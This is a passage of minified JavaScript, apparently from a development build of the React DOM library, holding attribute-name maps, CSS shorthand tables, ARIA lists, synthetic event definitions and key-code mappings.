window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Zy=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof 